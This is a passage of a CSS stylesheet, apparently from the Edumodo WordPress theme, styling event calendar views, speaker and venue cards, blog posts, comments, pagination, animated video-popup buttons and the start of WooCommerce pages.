  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-content .event-meta {
  color: #07294d;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #07294d;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #07294d;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #4b5158;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #07294d !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #4b5158;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #4b5158;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #07294d !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #07294d;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.main-post {
  border-radius: 10px;
  overflow: hidden;
  background-color: #fff;
  margin-bottom: 40px;
}
.main-post .edumodo-post-img {
  position: relative;
}
.main-post .edumodo-post-img .post-triangle {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #ecb101;
  color: #fff;
  padding: 15px 20px;
  font-size: 20px;
  border-radius: 0 10px 0;
}
.main-post .entry-content {
  padding: 40px;
}
.main-post .entry-content .entry-title {
  font-weight: 700;
  font-size: 28px;
  line-height: 38px;
  margin: 10px 0 15px;
}
.main-post .entry-content .entry-title a:hover {
  color: #ecb101;
}
.main-post .entry-content .entry-meta ul {
  margin: 0;
  padding: 0;
}
.main-post .entry-content .entry-meta ul li {
  list-style: none;
  display: inline-block;
  margin-right: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #4b5158;
  font-size: 15px;
}
.main-post .entry-content .entry-meta ul li i {
  color: #ecb101;
  margin-right: 8px;
}
.main-post .entry-content .entry-meta ul li a {
  color: #4b5158;
}
.main-post .entry-content .entry-meta ul li a i {
  color: #ecb101;
  margin-right: 8px;
}
.main-post .entry-content .entry-meta ul li a:hover {
  color: #ecb101;
}
.main-post .entry-content .readmore-btn a {
  display: inline-block;
  font-weight: 500;
  font-size: 16px;
}
.main-post .entry-content .readmore-btn a i {
  font-size: 10px !important;
  display: inline-block;
  margin-left: 8px;
}
.main-post .entry-content .readmore-btn a:hover {
  color: #ecb101;
}
.main-post.single-post {
  box-shadow: 0 0 ;
  border-radius: 6px;
}
.main-post.single-post img {
  border-radius: 10px;
}
.main-post.single-post .entry-content {
  padding: 30px 40px 40px;
}
.content-wrapper .navigation.post-navigation {
  display: none;
}
.entry-footer-body .post-tags-title {
  color: #07294d;
  font-weight: 700;
  font-size: 15px;
  margin-right: 10px;
}
.entry-footer-body .post-tags a {
  background-color: #F6F7F9;
  padding: 6px 15px;
  display: inline-block;
  font-size: 14px;
  border-radius: 4px;
  font-weight: 500;
  margin-right: 10px;
}
.entry-footer-body .social-share {
  margin: 15px 0 0;
}
.col-md-8.content-wrapper {
  padding-right: 30px;
}
.comments-area {
  margin-top: 80px;
}
.comments-area .comments-title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 40px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.comments-area .comment-respond input {
  height: 50px;
  border-color: #eee;
  border-radius: 4px;
}
.comments-area .comment-respond textarea {
  border-color: #eee;
  border-radius: 4px;
}
.comments-area .comment-respond label {
  font-size: 15px;
  font-weight: 500;
}
.comments-area .comment-respond input[type="checkbox"] {
  height: auto;
}
.comments-area .comment-respond input[type="submit"] {
  border: 0;
  padding: 0 25px;
}
.comments-area ol {
  list-style: none;
  padding: 0;
}
.comments-area .comment-list .comment-author.vcard img {
  border-radius: 50%;
  width: 50px;
  margin-right: 10px;
}
.comments-area .comment-list ol.children {
  padding-left: 30px;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-metadata {
  margin: 15px 0 10px;
}
.comments-area .comment-list .comment-metadata a {
  font-size: 15px;
}
.comments-area .comment-list .reply a {
  color: #ecb101;
  background-color: #eff7fd;
  padding: 4px 20px;
  display: inline-block;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.comments-area .comment-list .reply a:hover {
  background-color: #ecb101;
  color: #fff;
}
.comments-area .comment-list .comment-body {
  margin-bottom: 40px;
}
.edumodo-pagination {
  text-align: center;
}
.edumodo-pagination .pagination {
  margin: 0;
}
.edumodo-pagination .page-numbers {
  background-color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 40px;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  border-radius: 4px;
  margin: 0 2px;
}
.edumodo-pagination .page-numbers i {
  font-size: 12px;
}
.edumodo-pagination .next.page-numbers {
  line-height: 43px;
}
.edumodo-pagination .page-numbers.current {
  background-color: #ecb101;
  color: #fff;
  transition: 0.5s;
}
.edumodo-pagination .page-numbers.current:hover {
  color: #07294d;
}
@media only screen and (max-width: 767px) {
  .main-post.single-post .entry-content {
    padding: 25px 20px 31px;
  }
  .main-post .entry-content {
    padding: 25px;
  }
  .main-post .entry-content .entry-title {
    font-size: 24px;
    line-height: 34px;
  }
  .widget-area {
    margin-top: 70px;
  }
}
/*--------------------------------------------------------------
# Video Popup Css
--------------------------------------------------------------*/
/* Style 1 */
.edumodo-video-popup-wrapper {
  position: relative;
}
.edumodo-video-popup-wrapper .video i {
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  font-size: 24px;
  background-color: #ffc600;
  color: #07294d;
  border-radius: 50%;
}
.edumodo-video-popup-wrapper a.play-icon-text {
  color: #ecb101;
}
.edumodo-video-popup-wrapper .play-btn {
  width: 100px;
  height: 100px;
  background: radial-gradient(rgba(255, 188, 0, 0.94) 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 0 auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 255, 255, 0.8);
}
.edumodo-video-popup-wrapper .play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
.edumodo-video-popup-wrapper .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.edumodo-video-popup-wrapper .video-popup-4 {
  position: relative;
}
.edumodo-video-popup-wrapper .video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}
.edumodo-video-popup-wrapper .video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.edumodo-video-popup-wrapper .video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  transition: all 200ms;
}
.edumodo-video-popup-wrapper .video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}
.edumodo-video-popup-wrapper .video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 32px solid #fff;
  border-top: 22px solid transparent;
  border-bottom: 22px solid transparent;
}
.edumodo-video-popup-wrapper .video-popup-5 {
  position: relative;
}
.edumodo-video-popup-wrapper .stroke-dotted {
  opacity: 0;
  stroke-dasharray: 4,5;
  stroke-width: 1px;
  transform-origin: 50% 50%;
  animation: spin 4s infinite linear;
  transition: opacity 1s ease, stroke-width 1s ease;
}
.edumodo-video-popup-wrapper .stroke-solid {
  stroke-dashoffset: 0;
  stroke-dashArray: 300;
  stroke-width: 4px;
  transition: stroke-dashoffset 1s ease, opacity 1s ease;
}
.edumodo-video-popup-wrapper .icon {
  transform-origin: 50% 50%;
  transition: transform 200ms ease-out;
}
.edumodo-video-popup-wrapper #play {
  cursor: pointer;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.edumodo-video-popup-wrapper #play:hover .stroke-dotted {
  stroke-width: 4px;
  opacity: 1;
}
.edumodo-video-popup-wrapper #play:hover .stroke-solid {
  opacity: 0;
  stroke-dashoffset: 300;
}
.edumodo-video-popup-wrapper #play:hover .icon {
  transform: scale(1.05);
}
/*====== Video popup round =====*/
.edumodo-video-popup-round {
  position: relative;
  border: 3px solid #ecb101;
}
.edumodo-video-popup-round img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-round .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-round .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-round:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup-round:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left {
  position: relative;
  margin-top: 25px;
}
.edumodo-video-popup-left img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-left:before {
  content: '';
  border: 30px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -30px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup-left:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-left .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-left .icon-video:hover:after {
  background-color: #ecb101cc;
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
/* Style 1 */
/* Style 2  play icon with text*/
/* Style 3 ripple effect */
/* triangle */
/* pulse wave */
/*====== Ripple effect 4 =====*/
/*====== Style 5 transform effect =====*/
/*====== Video popup round =====*/
/*====== Video popup right =====*/
/*.edumodo-video-popup {
  position: relative;
  margin-top: 15px;
}
.edumodo-video-popup img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup::before {
  content: '';
  border: 20px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}*/
/* ======Video left ======*/
/*--------------------------------------------------------------
# Woocommerce Css
--------------------------------------------------------------*/
/**
WooCommerce Default style
==========================
 */
.woocommerce,
.woocommerce-cart,
.woocommerce-checkout,
.woocommerce-account {
  /**
    Woocommerce Pagination
     */
  /**
    Cart page
     */
  /**
    Checkout
     */
  /**
    Woocommerce message
     */
  /**
    My Account
     */
}
.woocommerce .page-details h2.page-title,
.woocommerce-cart .page-details h2.page-title,
.woocommerce-checkout .page-details h2.page-title,
.woocommerce-account .page-details h2.page-title {
  margin-bottom: 0px !important;
}
.woocommerce li.product,
.woocommerce-cart li.product,
.woocommerce-checkout li.product,
.woocommerce-account li.product {
  list-style-type: none !important;
}
.woocommerce .shop-single-page-template,
.woocommerce-cart .shop-single-page-template,
.woocommerce-checkout .shop-single-page-template,
.woocommerce-account .shop-single-page-template {
  padding-top: 0px;
}
.woocommerce .shop-single-page-template .shop-row,
.woocommerce-cart .shop-single-page-template .shop-row,
.woocommerce-checkout .shop-single-page-template .shop-row,
.woocommerce-account .shop-single-page-template .shop-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px;
  background: white;
}
@media (max-width: 768px) {
